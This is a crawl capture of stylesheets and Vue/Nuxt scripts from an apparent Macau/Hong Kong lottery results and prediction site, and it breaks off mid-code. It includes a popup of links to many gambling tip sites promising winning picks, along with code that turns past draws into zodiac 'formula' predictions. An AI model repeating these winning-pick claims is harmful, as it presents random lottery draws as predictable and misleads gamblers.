request_url: https://600tk-okgs-4.jlg2dzwlma.cc/_nuxt/slide-tabs.Cr6MmFlU.css
body_size: 827
content:
.select-box[data-v-fc2499c8]{border:none;border-radius:.24rem;font-size:.28rem;position:relative;-webkit-user-select:none;-moz-user-select:none;user-select:none;width:var(--0ee6b27c)}.select-box__selected[data-v-fc2499c8]{align-items:center;background:linear-gradient(180deg,#d91b27,#da3e42);border-radius:.24rem;color:#fff;cursor:pointer;display:flex;gap:.1rem;justify-content:space-between;padding:.02rem .15rem}.select-box__arrow[data-v-fc2499c8]{border:solid #666;border-width:0 2px 2px 0;display:inline-block;padding:3px;transform:rotate(45deg);transition:transform .2s}.select-box.is-open .select-box__arrow[data-v-fc2499c8]{transform:rotate(-135deg)}.select-box__options[data-v-fc2499c8]{background:#fff;border:1px solid #ddd;border-radius:4px;left:0;margin-top:4px;max-height:200px;overflow-y:auto;position:absolute;right:0;top:100%;width:100%;z-index:1000}.select-box__option[data-v-fc2499c8]{cursor:pointer;padding:8px 12px}.select-box__option[data-v-fc2499c8]:hover{background-color:#f5f5f5}.select-box__option.is-selected[data-v-fc2499c8]{background-color:#e6f7ff}.history-container[data-v-366e72df]{padding:0 .2rem}.history-box-filter[data-v-366e72df]{align-items:center;background-color:#fff;border-radius:.1rem;display:flex;justify-content:space-between;padding:.1rem}.history-box-filter .history-box-filter-title[data-v-366e72df]{font-family:PingFangBold;font-size:.28rem;font-weight:700}.history-box-filter-select[data-v-366e72df]{align-items:center;display:flex;gap:.2rem;justify-content:space-between}.history-filter-button[data-v-366e72df]{background:linear-gradient(180deg,#d91b27,#da3e42);border-radius:.24rem;color:#fff;cursor:pointer;padding:.02rem .2rem}.history-box-list[data-v-366e72df]{display:flex;flex-direction:column;gap:.2rem;margin-top:.2rem}.history-box-list-item[data-v-366e72df]{padding:.15rem}.history-box-list-empty[data-v-366e72df],.history-box-list-item[data-v-366e72df]{background-color:#fff;border-radius:.1rem;box-shadow:0 0 .1rem #0003}.history-box-list-empty[data-v-366e72df]{align-items:center;color:#999;display:flex;font-size:.24rem;height:2rem;justify-content:center;margin-top:.2rem}.slide-tabs{align-items:center;display:flex;justify-content:space-between;padding:0 .15rem .15rem}.slide-tabs-item{background-color:#fff;border-radius:.1rem;color:#606060;cursor:pointer;flex:1;font-size:.28rem;font-weight:700;margin:0 .05rem;position:relative;text-align:center;width:1.5rem}.slide-tabs-item.active:before{background-color:#fff;bottom:0;content:"";display:inline-block;height:.15rem;left:50%;position:absolute;transform:translate(-50%,50%) rotate(45deg);width:.15rem}.slide-tabs-item.active{color:#c11e40}.slide-tabs-item-title{display:inline-block;font-weight:900!important;line-height:.3rem;padding:.1rem 0;width:100%}.slide-tabs-item-link{color:#c11e40;display:inline-block;font-weight:700!important;height:100%;padding:.2rem 0;text-decoration:none;width:100%}.slide-tab-contents{background-color:var(--72452e3e);border-radius:.1rem;box-shadow:var(--ca383e3c);font-size:.28rem;overflow:hidden}.slide-tab-content{flex-shrink:0;width:100%}


--- FILE ---
content_type: text/css
request_url: https://600tk-okgs-4.jlg2dzwlma.cc/_nuxt/slide-banners.CmAdk12M.css
body_size: 96
content:
.banners-swiper[data-v-6a6aefa7]{height:100%;width:100%}.banners-swiper a[data-v-6a6aefa7]{display:block;height:auto;margin:0;padding:0}.banners-swiper a[data-v-6a6aefa7],.banners-swiper img[data-v-6a6aefa7]{max-height:265px;width:100%}


--- FILE ---
content_type: text/css
request_url: https://600tk-okgs-4.jlg2dzwlma.cc/_nuxt/footer.CBbYU1Jy.css
body_size: 689
content:
footer[data-v-6420ff7b]{background-color:#0a1724;color:#fff;font-size:.28rem;padding:.1rem .2rem}footer .footer-title[data-v-6420ff7b]{font-size:.3rem;padding:.1rem 0}footer .footer-content[data-v-6420ff7b]{border-bottom:.005rem solid #ccc;display:flex;padding-bottom:.4rem}footer .footer-content .footer-item[data-v-6420ff7b]{align-items:center;cursor:pointer;display:flex;flex-grow:1;font-size:.32rem;gap:.1rem}footer .footer-content .footer-item .footer-item-icon[data-v-6420ff7b]{align-items:center;background-color:#039be5;display:flex;height:.8rem;justify-content:center;width:.8rem}footer .footer-content .footer-item .footer-item-icon img[data-v-6420ff7b]{width:.4rem}footer .footer-logos[data-v-6420ff7b]{font-size:.3rem;padding:.1rem 0}footer .footer-logos .footer-logos-text[data-v-6420ff7b]{color:#ccc;font-size:.14rem}


--- FILE ---
content_type: text/css
request_url: https://600tk-okgs-4.jlg2dzwlma.cc/_nuxt/header.tp31v0qX.css
body_size: 300
content:
header[data-v-4f1e3fc5]{margin-bottom:.1rem}.header-logo[data-v-4f1e3fc5]{max-width:200px}.header-content[data-v-4f1e3fc5]{align-items:center;display:flex;height:.82rem;justify-content:space-between;margin-bottom:.03rem;margin-top:-.15rem}@media screen and (max-width:480px){.header-content[data-v-4f1e3fc5]{height:50px}.header-content a img[data-v-4f1e3fc5]{max-width:120px}.header-content a:last-child img[data-v-4f1e3fc5]{max-width:85px}}


--- FILE ---
content_type: text/css
request_url: https://600tk-okgs-4.jlg2dzwlma.cc/_nuxt/main.CgzJduar.css
body_size: 246
content:
.container[data-v-12dc7036]{background-image:url(../images/bg.jpg);background-position:top;background-repeat:no-repeat;background-size:contain;margin:0 auto;max-width:750px!important;min-height:100vh;overflow:hidden;padding:0 .2rem}.header-content[data-v-12dc7036]{align-items:center;display:flex;justify-content:space-between}.header-logo[data-v-12dc7036]{margin-left:.15rem;width:2rem}


--- FILE ---
content_type: text/javascript
request_url: https://otc.edgobase.com/hk/popMore.js?_v=12630
body_size: 1620
content:
var popMore = '<div id="popMore"><ul class="clearfix" style="background: linear-gradient(#13ab56,#077e35);"><li class="popbar" style="width:100%;clear:both;font-size:16px;background:#02632f"><div>【澳门当期一肖一码中奖推荐】</div></li>'+

'<li><a href="https://'+jy.siteid+'pop'+ver+'.hge3pjmsdy.cyou/#TJ1207" target="_blank">周公解梦</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.pdak-rimev-hosun.work/#TJ" target="_blank">惠泽天下</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.kh9o6fqzzt.cyou/#TJ" target="_blank">金龙报网</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.zlaq-feron-midet.work/#TJ" target="_blank">管家婆网</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.tuzadd1byd.cyou/#TJ" target="_blank">博彩皇网</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.atrznexl6j.cyou/#TJ" target="_blank">老人味网</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.p6cvs8xdxi.cyou/#TJ" target="_blank">六合宝典</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.gb1jjadu5c.cyou/#TJ" target="_blank">波叔一波</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.brh85frbr9.cyou/#TJ" target="_blank">新竹论坛</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.9niqw0f55y.cyou/#TJ" target="_blank">女人味网</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.r7rx4yl81e.cyou/#TJ" target="_blank">发财玄机</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.3kelnvjh4b.cyou/#TJ" target="_blank">熊出没网</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.zv4pbk8c8x.cyou/#TJ" target="_blank">澳利澳网</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.5vqelly76a.cyou/#TJ" target="_blank">满堂红网</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.b27bwsv9jm.cyou/#TJ" target="_blank">大家發网</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.3yxbvbu3ds.cyou/#TJ" target="_blank">好运来网</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.ivf7xnfkrq.cyou/#TJ" target="_blank">小龙女网</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.ggtxpjnohz.cyou/#TJ" target="_blank">澳门神算</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.a8ma2xcim9.cyou/#TJ" target="_blank">大庄家网</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.vxs9cumjmd.cyou/#TJ" target="_blank">青蛙论坛</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.yrn7eaysh7.cyou/#TJ" target="_blank">六合内部</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.mvjrw0g56b.cyou/#TJ" target="_blank">白小姐网</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.h6vgk80b39.cyou/#TJ" target="_blank">凤凰天机</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.gn8bev26jq.cyou/#TJ" target="_blank">包租婆网</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.porgt3eram.cyou/#TJ" target="_blank">木子辉歌</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.b91k5zk943.cyou/#TJ" target="_blank">九天玄女</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.lbhcamxr4a.cyou/#TJ" target="_blank">白姐平特</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.4ouyfgvw8m.cyou/#TJ" target="_blank">水果奶奶</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.kyra-mutel-fadix.work/#TJ" target="_blank">六合彩网</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.ewd5o0ewyu.cyou/#TJ" target="_blank">六合头条</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.h0zjqkas19.cyou/#TJ" target="_blank">管家婆网</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.78ypzbvknt.cyou/#TJ" target="_blank">聚彩堂网</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.x10x89yrhe.cyou/#TJ" target="_blank">小纸条网</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.gpvpr19s2e.cyou/#TJ" target="_blank">澳彩论坛</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.8ab6yjnq8l.cyou/#TJ" target="_blank">皇道吉日</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.vsc4c2c04t.cyou/#TJ" target="_blank">关公杀肖</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.8dmuyubcz5.cyou/#TJ" target="_blank">玉兔论坛</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.osx1z1l07p.cyou/#TJ" target="_blank">港澳风云</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.gfphd63r9p.cyou/#TJ" target="_blank">洪七公网</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.rj7tbyll3q.cyou/#TJ" target="_blank">八卦神算</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.6eulbsp44q.cyou/#TJ" target="_blank">澳门致富</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.qyem-hosat-lunik.work/#TJ" target="_blank">三合皇网</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.meomm6ffu1.cyou/#TJ" target="_blank">夜明珠网</a></li>'+
'<li><a href="'+pt.link+'" target="_blank">5833网投</a></li>'+

'<div class="clearfix"></div></ul><ul class="clearfix" style="background: linear-gradient(#e10019,#bf0000);"><li class="popbar" style="width:100%;clear:both;font-size:16px;background:#880101"><div>【港彩当期一肖一码中奖推荐】</div></li>'+

'<li><a href="https://'+jy.siteid+'pop'+ver+'.ewrk-cadon-mitep.work/#TJ" target="_blank">一点红网</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.8oooo7bq9z.cyou/#TJ" target="_blank">凤凰论坛</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.qzyi-hiron-mudex.work/#TJ" target="_blank">管家婆网</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.zoc3j9v4n3.cyou/#TJ" target="_blank">智多星网</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.vyja-dalir-senok.work/#TJ" target="_blank">彩霸王网</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.ssqv7btlji.cyou/#TJ" target="_blank">港彩六合</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.sepk-hunor-datif.work/#TJ" target="_blank">鬼谷子网</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.qfja-fykon-nareb.work/#TJ" target="_blank">六合神话</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.tpvn-harok-besin.work/#TJ" target="_blank">九五至尊</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.bnjk-furex-wotal.work/#TJ" target="_blank">六合宝典</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.pgzyq6z5fm.cyou" target="_blank">600图库</a></li>'+
'<li><a href="'+pt.link+'" target="_blank">5833网投</a></li>'+

'<div class="clearfix"></div></ul></div>';
    























--- FILE ---
content_type: application/javascript
request_url: https://600tk-okgs-4.jlg2dzwlma.cc/_nuxt/BaCu05VY.js
body_size: 2610
content:
import{_ as B,L as A,f as E,S as N}from"./CSGLRDGM.js";import{_ as w,t as a,x as n,N as F,y,J as u,K as m,L as S,v as i,$ as H,j as f,z as _,A as x,g as k,D as v,a0 as L,a1 as q}from"./mcdHTJIH.js";import{l as M}from"./EMFZX3eP.js";import{d as h}from"./BeNHbOU3.js";import{u as V}from"./Db1yqCaY.js";const b={name:"SelectBox",props:{modelValue:{type:[String,Number],default:null},defaultValue:{type:[String,Number],default:null},width:{type:String,default:"100%"},options:{type:Array,required:!0,validator:e=>e.every(t=>"value"in t&&"label"in t)},placeholder:{type:String,default:"选择选项"},className:{type:String,default:""}},emits:["update:modelValue"],data(){return{isOpen:!1}},computed:{selectedOption(){return this.options.find(e=>e.value===this.modelValue)}},methods:{toggleDropdown(){this.isOpen=!this.isOpen,this.isOpen?document.addEventListener("click",this.closeDropdown):document.removeEventListener("click",this.closeDropdown)},selectOption(e){this.$emit("update:modelValue",e.value),this.isOpen=!1,document.removeEventListener("click",this.closeDropdown)},closeDropdown(e){this.$el.contains(e.target)||(this.isOpen=!1,document.removeEventListener("click",this.closeDropdown))}},mounted(){this.defaultValue&&this.selectOption(this.options.find(e=>e.value===this.defaultValue))},beforeUnmount(){this.isOpen=!1,document.removeEventListener("click",this.closeDropdown)}},C=()=>{H(e=>({"0ee6b27c":e.width}))},O=b.setup;b.setup=O?(e,t)=>(C(),O(e,t)):C;const U={key:0,class:"select-box__options"},$=["onClick"];function j(e,t,o,c,l,r){return i(),a("div",{class:S(["select-box",{"is-open":l.isOpen}])},[n("div",{class:"select-box__selected",onClick:t[0]||(t[0]=(...d)=>r.toggleDropdown&&r.toggleDropdown(...d))},[n("span",null,y(r.selectedOption?r.selectedOption.label:o.placeholder),1),t[1]||(t[1]=n("i",{class:"select-box__arrow",style:{"border-color":"#fff"}},null,-1))]),l.isOpen?(i(),a("div",U,[(i(!0),a(u,null,m(o.options,d=>(i(),a("div",{key:d.value,class:S(["select-box__option",{"is-selected":d.value===o.modelValue}]),onClick:p=>r.selectOption(d)},y(d.label),11,$))),128))])):F("",!0)],2)}const Y=w(b,[["render",j],["__scopeId","data-v-fc2499c8"]]),I={name:"HistoryBox",props:{qs:{type:String,default:"am"},historyStore:{type:Object,default:()=>({})},handleChangeYear:{type:Function,default:()=>{}},handleSortAll:{type:Function,default:()=>{}},handleSortOne:{type:Function,default:()=>{}}},components:{SelectBox:Y,BoxLotteryResult:B},data(){const e=f(()=>this.historyStore.year),t=f(()=>this.historyStore.sortOne),o=f(()=>this.historyStore.sortAll);return{yearSelected:e,sortOneSelected:t,sortAllSelected:o,optionsYear:[],optionsSort:[{value:"normal",label:"默认"},{value:"asc",label:"平码升序"},{value:"desc",label:"平码降序"}],historyList:[],filterHistoryList:[]}},methods:{handleYearSelected(e){this.handleChangeYear(e)},handleSortSelected(e){this.handleSortOne(e)},handleFilterHistory(){const{year:e,sortAll:t}=this.historyStore,o=[];for(let c=0;c<this.historyList.length;c++){const l=this.historyList[c];l.year===e&&o.push(l),t==="asc"?o.sort((r,d)=>h(r.day).unix()-h(d.day).unix()):o.sort((r,d)=>h(d.day).unix()-h(r.day).unix())}this.filterHistoryList=o},async getDataYear(){const e=await M.getLotteryHistories(this.qs,this.historyStore.year);this.historyList=e.data,this.filterHistoryList=this.historyList}},async mounted(){await this.getDataYear();let e=new Date().getFullYear();for(let t=e;t>2021;t--)this.optionsYear.push({value:t.toString(),label:t.toString()})},watch:{yearSelected:{handler(e){this.getDataYear(),this.handleFilterHistory()}},sortAllSelected:{handler(e){this.handleFilterHistory()}}}},R={class:"history-box"},z={class:"history-container"},J={class:"history-box-filter"},K={class:"history-box-filter-select"},P={class:"history-container"},G={key:0,class:"history-box-list"},Q={key:1};function W(e,t,o,c,l,r){const d=Y,p=B;return i(),a("div",R,[n("div",z,[n("div",J,[t[1]||(t[1]=n("div",{class:"history-box-filter-title"},[n("span",null,"历史开奖")],-1)),n("div",K,[n("div",null,[_(d,{options:l.optionsYear,modelValue:l.yearSelected,"onUpdate:modelValue":r.handleYearSelected},null,8,["options","modelValue","onUpdate:modelValue"])]),n("div",{class:"history-filter-button",onClick:t[0]||(t[0]=s=>o.handleSortAll())},y(l.sortAllSelected==="desc"?"降序":"升序"),1),n("div",null,[_(d,{options:l.optionsSort,width:"1.8rem",modelValue:l.sortOneSelected,"onUpdate:modelValue":r.handleSortSelected,placeholder:"选择选项"},null,8,["options","modelValue","onUpdate:modelValue"])])])])]),n("div",P,[l.filterHistoryList.length>0?(i(),a("div",G,[(i(!0),a(u,null,m(l.filterHistoryList,s=>(i(),a("div",{class:"history-box-list-item",key:s.no},[_(p,{numberList:[s.p1,s.p2,s.p3,s.p4,s.p5,s.p6,s.t],period:s.no,isLive:!1,dateText:s.day,sort:l.sortOneSelected},null,8,["numberList","period","dateText","sort"])]))),128))])):(i(),a("div",Q,t[2]||(t[2]=[n("div",{class:"history-box-list-empty"},[n("span",null,"暂无数据")],-1)])))])])}const X=w(I,[["render",W],["__scopeId","data-v-366e72df"]]),g={props:{tabs:{type:Array,required:!0},isSlide:{type:Boolean,default:!0}},data(){return{activeTab:this.tabs[0].id,swiper:null}},components:{Swiper:N,SwiperSlide:E,LotteryResult:A,HistoryBox:X},methods:{handleTabClick(e){var c;const{setLotteryType:t}=V();if(e.url){if(typeof e.url=="string")window.open(e.url,e.target?e.target:"_blank");else{const l=e.url[Math.floor(Math.random()*e.url.length)];window.open(l,"_blank")}return}(c=this.swiper)==null||c.slideTo(e.id-1),this.$router.push({query:{tab:e.id}});const o={1:"am",2:"hk"};o[e.id]&&t(o[e.id])},onSwiper(e){this.swiper=e},onSlideChange(e){this.activeTab=this.tabs[e.activeIndex].id}},mounted(){const{lotteryType:e}=V(),o=Number({am:1,hk:2}[e]);this.$router.push({query:{tab:o}}),this.swiper.slideTo(o-1)}},D=()=>{H(e=>({"72452e3e":e.isSlide?"#fff":"transparent",ca383e3c:e.isSlide?"0 3px 10px 0 rgba(0, 0, 0, 0.4)":"none"}))},T=g.setup;g.setup=T?(e,t)=>(D(),T(e,t)):D;const Z={class:"slide-tabs"},ee=["onClick"],te={class:"slide-tabs-item-title"},se={class:"slide-tab-contents"},oe={key:0,class:"slide-tab-content"},ie={key:0},le={key:1};function ne(e,t,o,c,l,r){const d=k("swiper-slide"),p=k("swiper");return i(),a(u,null,[n("div",Z,[(i(!0),a(u,null,m(o.tabs,s=>(i(),a("div",{class:S(["slide-tabs-item",{active:l.activeTab===s.id}]),key:s.id,onClick:re=>r.handleTabClick(s)},[n("div",null,[n("span",te,y(s.title),1)])],10,ee))),128))]),n("div",se,[_(p,{"slides-per-view":1,"space-between":50,onSwiper:r.onSwiper,onSlideChange:r.onSlideChange,disabled:!o.isSlide,allowTouchMove:!1,speed:o.isSlide?300:0},{default:x(()=>[(i(!0),a(u,null,m(o.tabs,s=>(i(),v(d,{key:s.id,id:s.id},{default:x(()=>[s.content?(i(),a("div",oe,[s.props?(i(),a("div",ie,[(i(),v(L(s.content),q({ref_for:!0},s.props),null,16))])):(i(),a("div",le,[(i(),v(L(s.content)))]))])):F("",!0)]),_:2},1032,["id"]))),128))]),_:1},8,["onSwiper","onSlideChange","disabled","speed"])])],64)}const he=w(g,[["render",ne]]);export{he as _};


--- FILE ---
content_type: application/javascript
request_url: https://600tk-okgs-4.jlg2dzwlma.cc/_nuxt/Db1yqCaY.js
body_size: 272
content:
import{P as l}from"./mcdHTJIH.js";const c=()=>{const{query:a}=l(),o=a.tab;let e="am";const s=localStorage.getItem("l-type");if(o){const t=o=="1"?"am":"hk";e=["am","hk"].includes(t)?t:"am",localStorage.setItem("l-type",JSON.stringify(t))}else if(s){const t=JSON.parse(s);e=["am","hk"].includes(t)?t:"am"}return{lotteryType:e,setLotteryType:t=>{localStorage.setItem("l-type",JSON.stringify(t)),e=t}}};export{c as u};


--- FILE ---
content_type: application/javascript
request_url: https://600tk-okgs-4.jlg2dzwlma.cc/assets/js/app.js
body_size: -97
content:
var jy= {siteid:"okgs",type:"am",groupid:"ok"};

--- FILE ---
content_type: application/javascript
request_url: https://600tk-okgs-4.jlg2dzwlma.cc/_nuxt/C6fOSTd8.js
body_size: 11430
content:
var B=Object.defineProperty;var I=(t,s,a)=>s in t?B(t,s,{enumerable:!0,configurable:!0,writable:!0,value:a}):t[s]=a;var S=(t,s,a)=>I(t,typeof s!="symbol"?s+"":s,a);import{Z as N}from"./BeNHbOU3.js";import{f as g}from"./kT3BHKwB.js";const P=(t,s={indexOfTarget:0})=>a=>{let r=[];for(let i=0;i<a.length;i++){const u=a[i],e=new N(u.day);if(i!==a.length-1){const n=a[i],o=a[i+1],l=[Number(o==null?void 0:o.p1),Number(o==null?void 0:o.p2),Number(o==null?void 0:o.p3),Number(o==null?void 0:o.p4),Number(o==null?void 0:o.p5),Number(o==null?void 0:o.p6),Number(o==null?void 0:o.t)],p=[Number(n==null?void 0:n.p1),Number(n==null?void 0:n.p2),Number(n==null?void 0:n.p3),Number(n==null?void 0:n.p4),Number(n==null?void 0:n.p5),Number(n==null?void 0:n.p6),Number(n==null?void 0:n.t)],m=e.getZodiacAnimal(Number(l[s.indexOfTarget]+t)),d=e.getZodiacAnimal(p[6])!==m;if(i===0){const f=e.getZodiacAnimal(Number(p[s.indexOfTarget])+t);r.push({period:Number(u.no.replace(u.year,""))+1,numbers:[0,0,0,0,0,0,0],formularText:`${g(s.indexOfTarget)}${t>0?`+${t}`:t}`,resultFormular:f||""})}m&&r.push({period:Number(u.no.replace(u.year,"")),numbers:p.map((f,b)=>b!==s.indexOfTarget?f:`<span style="color: red;">${f.toString().padStart(2,"0")}</span>`),formularText:`${g(s.indexOfTarget)}${t>0?`+${t}`:t}`,resultFormular:m,isSuccess:d})}}return r},_=(t,s)=>a=>{let r=[];for(let i=0;i<a.length;i++){const u=a[i],e=new N(u.day);if(i!==a.length-1){const n=a[i+1],o=a[i],l=s.indexOfTarget,p=[o==null?void 0:o.p1,o==null?void 0:o.p2,o==null?void 0:o.p3,o==null?void 0:o.p4,o==null?void 0:o.p5,o==null?void 0:o.p6,o==null?void 0:o.t],m=[n==null?void 0:n.p1,n==null?void 0:n.p2,n==null?void 0:n.p3,n==null?void 0:n.p4,n==null?void 0:n.p5,n==null?void 0:n.p6,n==null?void 0:n.t],c=e.getZodiacAnimal(Number(m[l])+t),d=e.getZodiacAnimal(Number(m[l])+t+1),f=e.getZodiacAnimal(Number(p[6])),b=[c,d].every(x=>f!==x);if(i===0){const x=e.getZodiacAnimal(Number(p[l])+t),h=e.getZodiacAnimal(Number(p[l])+t+1);r.push({period:Number(u.no.replace(u.year,""))+1,numbers:[0,0,0,0,0,0,0],formularText:`${g(s.indexOfTarget)}${t>0?`+${t}`:t}`,resultFormular:`${x}${h}`})}c&&d&&r.push({period:Number(u.no.replace(u.year,"")),numbers:p.map((x,h)=>h!==l?x:`<span style="color: red;">${x.toString().padStart(2,"0")}</span>`),formularText:`${g(s.indexOfTarget)}${t>0?`+${t}`:t}`,resultFormular:[c,d].join(""),isSuccess:b})}}return r},q=(t,s)=>a=>{let r=[];for(let i=0;i<a.length;i++){const u=a[i],e=new N(u.day);if(i!==a.length-1){const n=a[i],o=a[i+1],l=s.indexOfTarget,p=[o==null?void 0:o.p1,o==null?void 0:o.p2,o==null?void 0:o.p3,o==null?void 0:o.p4,o==null?void 0:o.p5,o==null?void 0:o.p6,o==null?void 0:o.t],m=[n==null?void 0:n.p1,n==null?void 0:n.p2,n==null?void 0:n.p3,n==null?void 0:n.p4,n==null?void 0:n.p5,n==null?void 0:n.p6,n==null?void 0:n.t],c=e.getZodiacAnimal(Number(p[l])+t),d=e.getZodiacAnimal(Number(p[l])+t+1),f=e.getZodiacAnimal(Number(p[l])+t-1),b=[n==null?void 0:n.p1,n==null?void 0:n.p2,n==null?void 0:n.p3,n==null?void 0:n.p4,n==null?void 0:n.p5,n==null?void 0:n.p6,n==null?void 0:n.t],x=b.map(k=>e.getZodiacAnimal(Number(k)));let h="",C=!0;if([c,d,f].forEach(k=>{x[6]===k&&(C=!1),h+=`<span>${k}</span>`}),i===0){const[k,w,D]=[e.getZodiacAnimal(Number(m[l])+t),e.getZodiacAnimal(Number(m[l])+t+1),e.getZodiacAnimal(Number(m[l])+t-1)];r.push({period:Number(u.no.replace(u.year,""))+1,numbers:[0,0,0,0,0,0,0],formularText:`${g(s.indexOfTarget)}${t>0?`+${t}`:t}`,resultFormular:`${k}${D}${w}`})}c&&r.push({period:Number(u.no.replace(u.year,"")),numbers:b.map((k,w)=>w===l?`<span style="color: red;">${k.toString().padStart(2,"0")}</span>`:k.toString().padStart(2,"0")),formularText:`${g(s.indexOfTarget)}${t>0?`+${t}`:t}`,resultFormular:h,isSuccess:C})}}return r},z=(t=32)=>Array.from({length:t},(s,a)=>a+1),$=(t,s)=>{const a={};return z().forEach(r=>{a[`${t}:${r}`]=s(r)}),a},A=(t,s={indexOfTarget:[0,1]})=>a=>{let r=[];for(let i=0;i<a.length;i++){const u=a[i],e=new N(u.day);if(i!==a.length-1){const n=a[i],o=a[i+1],l=s.indexOfTarget,p=[Number(o==null?void 0:o.p1),Number(o==null?void 0:o.p2),Number(o==null?void 0:o.p3),Number(o==null?void 0:o.p4),Number(o==null?void 0:o.p5),Number(o==null?void 0:o.p6)],m=[Number(n==null?void 0:n.p1),Number(n==null?void 0:n.p2),Number(n==null?void 0:n.p3),Number(n==null?void 0:n.p4),Number(n==null?void 0:n.p5),Number(n==null?void 0:n.p6),Number(n==null?void 0:n.t)],c=(Number(p[l[0]])+Number(p[l[1]])+t)%48,d=[e.getZodiacAnimal(c-6),e.getZodiacAnimal(c-5),e.getZodiacAnimal(c-4),e.getZodiacAnimal(c-3),e.getZodiacAnimal(c-2),e.getZodiacAnimal(c-1)],f=e.getZodiacAnimal(Number(n.t));let b="";const x=d.some(h=>f===h?(b=h||"",!0):!1);if(i===0){const h=(Number(m[l[0]])+Number(m[l[1]])+t)%48,C=[e.getZodiacAnimal(h-6),e.getZodiacAnimal(h-5),e.getZodiacAnimal(h-4),e.getZodiacAnimal(h-3),e.getZodiacAnimal(h-2),e.getZodiacAnimal(h-1)];r.push({period:Number(u.no.replace(u.year,""))+1,numbers:[0,0,0,0,0,0,0],formularText:"",resultFormular:`${C.join("")}`})}d.length>0&&r.push({period:Number(u.no.replace(u.year,"")),numbers:m.map((h,C)=>l.includes(C)?`<span style="color: red;">${h.toString().padStart(2,"0")}</span>`:h),formularText:"",resultFormular:`${d.map(h=>h===b?`<span style="background-color: yellow;">${h}</span>`:h).join("")}`,isSuccess:x})}}return r};$("six-special",A);const F=(t,s={indexOfTarget:0})=>a=>{let r=[];for(let i=0;i<a.length;i++){const u=a[i],e=new N;if(i!==a.length-1){const n=a[i],o=a[i+1],l=s.indexOfTarget,p=[Number(o.p1),Number(o.p2),Number(o.p3),Number(o.p4),Number(o.p5),Number(o.p6),Number(o.t)],m=[Number(n.p1),Number(n.p2),Number(n.p3),Number(n.p4),Number(n.p5),Number(n.p6),Number(n.t)],c=Number(p[l])+t,d=e.getEnvironmentType(c),f=e.getEnvironmentType(Number(m[6])),b=d&&d===f;i===0&&r.push({period:Number(u.no.replace(u.year,""))+1,numbers:[0,0,0,0,0,0,0],formularText:`${g(s.indexOfTarget)}${t>0?`+${t}`:t}`,resultFormular:`${e.getEnvironmentType(Number(m[l])+t)}`}),r.push({period:Number(u.no.replace(u.year,"")),numbers:m.map((x,h)=>l===h?`<span style="color: red;">${x.toString().padStart(2,"0")}</span>`:x),formularText:`${g(s.indexOfTarget)}${t>0?`+${t}`:t}`,resultFormular:`${d}`,isSuccess:b})}}return r};$("iano",F);const Z=(t,s={indexOfTarget:0})=>a=>{let r=[];for(let i=0;i<a.length;i++){const u=a[i];if(i!==a.length-1){const e=a[i],n=a[i+1],o=s.indexOfTarget,l=[n.p1,n.p2,n.p3,n.p4,n.p5,n.p6,n.t],p=[e.p1,e.p2,e.p3,e.p4,e.p5,e.p6,e.t],m=Number(l[o])+t,c=Math.abs(Number(e.t)%2)===Math.abs(m%2);if(i===0){const 